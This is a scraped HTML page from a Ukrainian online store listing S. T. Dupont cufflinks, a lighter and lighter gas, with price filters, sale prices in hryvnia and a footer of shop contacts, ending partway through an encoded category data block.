                       class=" checkbox_1601mont_sale" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='65' 
                       data-term_name='-65%' 
                       data-filter_type='custom_taxonomy' data-term_id='1601' data-operator='OR' 
                       data-term_ranges='1601' 
                       data-taxonomy='mont_sale' 
                       data-term_count='2' 
                                               />
                <label data-for='checkbox_1601mont_sale' style="" 
                       class="berocket_label_widgets">
                    -65% <span class="berocket_aapf_count">2</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_23171 " data-id="23171" style=""><li id="berocket_aapf_group-2-8" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-pol ">
        <div class="berocket_aapf_widget-title_div">
                    <span class="berocket_aapf_widget_show show_button mobile_hide"><i class="fa fa-angle-left "></i></span>
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Для кого</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_none roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-8"
        data-widget_id_number="berocket_aapf_group-2-8"
        data-child_parent=""
                data-attribute='pa_pol' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-pol-uni             ">
            <span>
                <input id='checkbox_1066pa_pol_7' 
                       class=" checkbox_1066pa_pol" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='uni' 
                       data-term_name='Унисекс' 
                       data-filter_type='attribute' data-term_id='1066' data-operator='AND' 
                       data-term_ranges='1066' 
                       data-taxonomy='pa_pol' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_1066pa_pol' style="" 
                       class="berocket_label_widgets">
                    Унисекс <span class="berocket_aapf_count">3</span>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-pol-men             ">
            <span>
                <input id='checkbox_1095pa_pol_7' 
                       class=" checkbox_1095pa_pol" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='men' 
                       data-term_name='Мужчина' 
                       data-filter_type='attribute' data-term_id='1095' data-operator='AND' 
                       data-term_ranges='1095' 
                       data-taxonomy='pa_pol' 
                       data-term_count='5' 
                                               />
                <label data-for='checkbox_1095pa_pol' style="" 
                       class="berocket_label_widgets">
                    Мужчина <span class="berocket_aapf_count">5</span>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-pol-woomen             ">
            <span>
                <input id='checkbox_1369pa_pol_7' 
                       class=" checkbox_1369pa_pol" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='woomen' 
                       data-term_name='Женщина' 
                       data-filter_type='attribute' data-term_id='1369' data-operator='AND' 
                       data-term_ranges='1369' 
                       data-taxonomy='pa_pol' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_1369pa_pol' style="" 
                       class="berocket_label_widgets">
                    Женщина <span class="berocket_aapf_count">3</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_23170 " data-id="23170" style=""><li id="berocket_aapf_group-2-9" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-price ">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Цена</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='light'
        data-widget_id="berocket_aapf_group-2-9"
        data-widget_id_number="berocket_aapf_group-2-9"
        data-child_parent=""
                data-attribute='price' data-type='slider'
        data-count_show=''
        data-cat_limit='0'>
<li class='slider price'>
    <span class='left'>
                           <input class="berocket_slider_start_val" type='text' id='text_pa_br_price8_1'
                                                 value='282'
                                                 style=""
        />    </span>
    <span class='right'>
                          <input class="berocket_slider_end_val" type='text' id='text_pa_br_price8_2'
                                                 value='51500'
                                                 style=""
        />    </span>
    <div class='slide '>
        <div class='berocket_filter_slider berocket_filter_price_slider' data-taxonomy='pa_br_price'
            data-min='282' data-max='51500'
            data-value1='282' data-value2='51500'
            data-value_1='282' data-value_2='51500'
            data-term_slug='' data-filter_type='attribute'
            data-step='1' data-all_terms_name='null'
            data-all_terms_slug='null'
            data-child_parent=""
            data-child_parent_depth="1"
            data-fields_1='text_pa_br_price8_1'
            data-fields_2='text_pa_br_price8_2'
            data-number_style='[" ",".",""]'></div>
    </div>
</li>
    </ul>
</div></li>
</div>	</div>
  <div class="filter_button">Фильтры<div class="cross"><span></span><span></span></div></div>
		</div>
		<div class="woocommerce-content">
			
			
				<h1 class="page-title">S. T. Dupont</h1>

			
			<div class="term-description"><h2 class="h2-mont">S. T. Dupont</h2></div>
			
				<div class="woocommerce-notices-wrapper"></div>
 	
	<form class="woocommerce-ordering" method="get">
		<select name="orderby" class="orderby">
							<option value="popularity" >По популярности</option>
							<option value="date"  selected='selected'>Сортировка по более позднему</option>
							<option value="price" >Цены: по возрастанию</option>
							<option value="price-desc" >Цены: по убыванию</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
	

				 <ul class="products columns-3"> 

																					<li class="product type-product post-15570 status-publish first instock product_cat-cufflinks has-post-thumbnail sale purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/palladium-and-crystal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Распродажа!</span>
<img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-768x768.jpg 768w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-600x600.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311-100x100.jpg 100w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5311.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Palladium and Crystal</h2>

	

<a href="https://montegrappa.com.ua/product/palladium-and-crystal/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div class="montegrappa-sale">-35%</div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><del><span class="woocommerce-Price-amount amount">12 180<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7 900<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></ins></div></div></li>
																	<li class="product type-product post-17623 status-publish instock product_cat-cufflinks has-post-thumbnail purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/swarovski-steel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/52331-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Palladium and Crystal</h2>

	

<a href="https://montegrappa.com.ua/product/swarovski-steel/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><span class="woocommerce-Price-amount amount">10 427<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></div></div></li>
																	<li class="product type-product post-17720 status-publish last instock product_cat-cufflinks has-post-thumbnail sale purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/catacombes-de-paris-bronze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Распродажа!</span>
<img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/catacombs2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Catacombes de Paris, Bronze</h2>

	

<a href="https://montegrappa.com.ua/product/catacombes-de-paris-bronze/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div class="montegrappa-sale">-65%</div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><del><span class="woocommerce-Price-amount amount">37 404<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></del> <ins><span class="woocommerce-Price-amount amount">13 100<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></ins></div></div></li>
																	<li class="product type-product post-17718 status-publish first instock product_cat-lighters product_cat-special has-post-thumbnail sale purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/big-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Распродажа!</span>
<img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/800_Dupont-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Big 5, Elephant</h2>

	

<a href="https://montegrappa.com.ua/product/big-5/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div class="montegrappa-sale">-65%</div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><del><span class="woocommerce-Price-amount amount">147 144<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></del> <ins><span class="woocommerce-Price-amount amount">51 500<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></ins></div></div></li>
																	<li class="product type-product post-17756 status-publish instock product_cat-cufflinks has-post-thumbnail sale purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/yellow-gold-pvd-crystal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Распродажа!</span>
<img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/5234_11-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Yellow Gold PVD, Crystal</h2>

	

<a href="https://montegrappa.com.ua/product/yellow-gold-pvd-crystal/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div class="montegrappa-sale">-35%</div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><del><span class="woocommerce-Price-amount amount">12 360<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></del> <ins><span class="woocommerce-Price-amount amount">8 034<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></ins></div></div></li>
																	<li class="product type-product post-18456 status-publish last instock product_cat-refills has-post-thumbnail purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/s-t-dupont-lighter-gas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/21-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Газ для зажигалок S. T. Dupont Xtend</h2>

	

<a href="https://montegrappa.com.ua/product/s-t-dupont-lighter-gas/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><span class="woocommerce-Price-amount amount">426<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></div></div></li>
																	<li class="product type-product post-18469 status-publish first instock product_cat-refills has-post-thumbnail purchasable product-type-simple" id="montegrappa-list-product">
	<a href="https://montegrappa.com.ua/product/dupont-gas_refill/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-300x300.jpg 300w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-350x350.jpg 350w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-768x768.jpg 768w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-310x310.jpg 310w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-500x500.jpg 500w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-400x400.jpg 400w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-25x25.jpg 25w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-373x373.jpg 373w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-600x600.jpg 600w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas-100x100.jpg 100w, https://montegrappa.com.ua/wp-content/uploads/2019/05/dupont_gas.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><div class="montegrappa-post-brand"><em>S. T. Dupont</em></div><h2 class="text_fix woocommerce-loop-product__title" >Газ для зажигалок S. T. Dupont</h2>

	

<a href="https://montegrappa.com.ua/product/dupont-gas_refill/"><div class="montegrappa-a-post">Подробнее</div></a><div class="montegrappa-stock"><em>Есть в наличии</em></div><div></div><div class="montegrappa-price-loop"><div class="montegrappa-price"><span class="woocommerce-Price-amount amount">282<span class="woocommerce-Price-currencySymbol">&#8372;</span></span></div></div></li>
									
				
</ul>

				<nav class="woocommerce-pagination">
  </nav>
						</div>
		
</div>
	</div>
</div>

<footer id="colophon" role="contentinfo">
	<div class="wrapper">

  <div class="footer-container">
    
        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
          Меню        </div>
        <div class="mn-footer-menu"><ul id="footer-menu" class="footer-menu"><li id="menu-item-23382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23382"><a href="https://montegrappa.com.ua/">Главная</a></li>
<li id="menu-item-23383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23383"><a href="https://montegrappa.com.ua/shop/">Магазин</a></li>
<li id="menu-item-23435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23435"><a href="https://montegrappa.com.ua/blog/">События</a></li>
<li id="menu-item-23386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23386"><a href="https://montegrappa.com.ua/contacts/">Контакты</a></li>
</ul></div>        </div>


        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
         Категории        </div>
        <div class="mn-footer-menu"><ul id="cat-footer-menu" class="footer-menu"><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25567"><a href="https://montegrappa.com.ua/product-category/pens/">Ручки</a></li>
<li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25568"><a href="https://montegrappa.com.ua/product-category/suitcases-and-luggage/">Чемоданы и багаж</a></li>
<li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25569"><a href="https://montegrappa.com.ua/product-category/cufflinks/">Запонки</a></li>
<li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25570"><a href="https://montegrappa.com.ua/product-category/wrist-watch/">Наручные часы</a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25621"><a href="https://montegrappa.com.ua/product-category/pens/ink-and-rods/">Чернила и стержни</a></li>
</ul></div>        </div>
    
        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
          Контакты        </div>
          <div class="footer-contacts">
          <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg" alt="location"></div>
          <div class="footer-contacts-block"> 
                Адрес:                <div class="footer-contacts-info">Киев, ул. Крещатик, 12</div>
                 </div>
          </div>   

          <div class="footer-contacts">
           <a href="tel:+380 95 176 18 67">
              <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/phone-call.png" alt="phone_call"></div>
              <div class="footer-contacts-block"> 
                Телефон:                 <div class="footer-contacts-info">+380 95 176 18 67</div>
                </div>
                  </a>
           </div>   
          <div class="footer-contacts">
             <a href="mailto:kyiv@artetrading.com.ua">
             <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg" alt="mail"></div>
             <div class="footer-contacts-block"> 
             Электронная почта:             <div class="footer-contacts-info">kyiv@artetrading.com.ua</div>
             </div>
             </a>
          </div>   
        </div>  

        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
        Наши соцсети        </div>
          <div class="footer_info">
            <div class="social_links">
              <div class="social"><a href="http://facebook.com/montegrappa.shop.page/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-01.png" alt="Facebook"></a></div>
              <div class="social"><a href="http://montegrappashop.livejournal.com/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-02.png" alt="Livejournal"></a></div>
              <div class="social"><a href="https://www.youtube.com/user/Montegrappashop"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-03.png" alt="Youtube"></a></div>
              <div class="social"><a href="https://instagram.com/montegrappa.shop/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-04.png" alt="Instagram"></a></div>
              <div class="social"><a href="https://twitter.com/_Montegrappa/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-05.png" alt="Twitter"></a></div>
            </div>
          </div>
          <div class="footer-title ft-center-title">  
        <!-- Способы оплаты -->
        </div>
        </div>  
        </div>


        <div class="bottom-footer-section">Copyright © | <a href="https://montegrappa.com.ua/wp-content/themes/mont/privacy/">Политика в отношении cookie-файлов</a></div>
    </div>
  </div>
	<script src="https://code.jquery.com/jquery-1.10.1.min.js"></script>
	<script src="//code.jquery.com/jquery-latest.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/unslider.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/fotorama.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/wow.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.min.js"></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js" ></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js" ></script>


</footer><!-- #colophon -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Atrue%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A1537%2C%22name%22%3A%22%5Cu041c%5Cu0435%5Cu0445%5Cu0430%5Cu043d%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu043a%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0448%5Cu0438%22%2C%22slug%22%3A%22mehanicheskie-karandashi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1551%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fmehanicheskie-karandashi%5C%2F%22%7D%2C%7B%22term_id%22%3A1548%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0438%5Cu0441%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22nabor-dlya-risovaniya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1562%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnabor-dlya-risovaniya%5C%2F%22%7D%2C%7B%22term_id%22%3A1547%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0445%5Cu0443%5Cu0434%5Cu043e%5Cu0436%5Cu043d%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22nabor-dlya-hudozhnika%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1561%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnabor-dlya-hudozhnika%5C%2F%22%7D%2C%7B%22term_id%22%3A1514%2C%22name%22%3A%22%5Cu041d%5Cu0435%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22nesessory%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1528%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnesessory%5C%2F%22%7D%2C%7B%22term_id%22%3A1001%2C%22name%22%3A%22%5Cu0420%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22pens%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1015%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A71%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2F%22%7D%2C%7B%22term_id%22%3A1013%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu0438%5Cu043b%5Cu0430%20%5Cu0438%20%5Cu0441%5Cu0442%5Cu0435%5Cu0440%5Cu0436%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22ink-and-rods%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1027%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Fink-and-rods%5C%2F%22%7D%2C%7B%22term_id%22%3A1060%2C%22name%22%3A%22%5Cu041f%5Cu0435%5Cu0440%5Cu044c%5Cu0435%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22fountain_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1074%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Ffountain_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1081%2C%22name%22%3A%22%5Cu0420%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu0440%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438